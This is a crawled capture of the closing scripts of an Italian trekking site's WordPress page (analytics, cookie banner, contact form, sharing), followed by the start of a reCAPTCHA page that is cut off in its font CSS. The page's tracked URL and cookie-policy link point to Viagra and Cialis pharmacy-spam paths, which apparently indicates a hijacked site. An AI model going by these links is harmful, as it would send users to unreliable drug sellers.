} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tusciatrekkingexperience.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/organic-customizer-widgets/public/js/masonry-setup.js?ver=1.0" id="organic-widgets-masonry-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"it_IT"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=15.4" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeEHJoUAAAAAOcsZ44dnptPjbiqF_eDsF2qvCrE&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeEHJoUAAAAAOcsZ44dnptPjbiqF_eDsF2qvCrE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"121314154","post":"2338","tz":"1","srv":"www.tusciatrekkingexperience.it","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "121314154", "2338" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"735","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.tusciatrekkingexperience.it/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=735","page_links":{"eu":{"cookie-statement":{"title":"","url":"https://usercontent.one/wp/www.tusciatrekkingexperience.it/acquistare-cialis-in-italia/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767894103" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/widget-countdown/includes/javascript/front_end_js.js?ver=6.9" id="countdown-front-end-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Succ. \u00bb","prev":"\u00ab Prec.","image":"Immagine","of":"di","close":"Chiudi","noiframes":"Questa funzionalit\u00e0 richiede il frame in linea. Hai gli iframe disabilitati o il browser non li supporta.","loadingAnimation":"http://www.tusciatrekkingexperience.it/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.4" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.tusciatrekkingexperience.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.tusciatrekkingexperience.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-ZRPS85SN8G"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
			<script data-service="google-analytics" data-category="statistics" data-cfasync="false" data-wpfc-render="false" type="text/plain">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tusciatrekkingexperience.it\/farmacia-europea-viagra\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZRPS85SN8G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZRPS85SN8G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
			<iframe src='https://widgets.wp.com/likes/master.html?ver=20260125#ver=20260125&#038;lang=it' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<script id="ocvars">var ocSiteMeta = {plugins: {"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeEHJoUAAAAAOcsZ44dnptPjbiqF_eDsF2qvCrE&co=aHR0cDovL3d3dy50dXNjaWF0cmVra2luZ2V4cGVyaWVuY2UuaXQ6ODA.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wc1k0xmfbv5r
body_size: 48767
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
